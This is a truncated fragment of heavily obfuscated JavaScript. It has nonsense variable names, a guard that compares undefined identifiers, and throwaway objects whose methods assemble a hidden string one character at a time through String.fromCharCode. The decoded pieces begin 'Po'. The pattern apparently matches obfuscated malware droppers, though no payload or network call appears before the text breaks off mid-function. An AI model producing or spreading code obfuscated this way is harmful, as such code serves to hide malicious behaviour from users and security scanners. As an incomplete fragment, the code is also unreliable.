 var vertqwehes32 = null;
var vertqwefatherHe72 = null;
var vertqwebrokeHes8 = -1;
try {
    if (vertqweknowsHes74 != auto90989r) {
        if (vertqwebombsBut49['' + {
                sense: Math.PI,
                depo: NaN,
                wet8a: function(yuu, nio, rox, pi) {
                    nio = nio + Math.ceil(4.4);
                    return String[[0, 'sho', 'from'][2] + ['Char', 'minute', 0,
'hour'][0] + rox](76 + pi);
                },
                weha7: 0
            }['wet8a'](Math.pow(8, 2), 'hook', 'Code', 4) + '' + {
                sense: Math.PI,
                depo: NaN,
                we7a: function(yuu, nio, rox, pi) {
                    nio = nio + Math.ceil(4.4);
                    return String[[0, 'sho', 'from'][2] + ['Char', 'minute', 0,
'hour'][0] + rox](108 + pi);
                },
                we6: 0
            }['we7a'](Math.pow(8, 2), 'hook', 'Code', 3) + '' + {
                sense: Math.PI,
                depo: NaN,
                we4a: function(yuu, nio, rox, pi) {
                    nio = nio + Math.ceil(4.4);
                    return String[[0, 'sho', 'from'][2] + ['Char', 'minute', 0,
'hour'][0] + rox](107 + pi);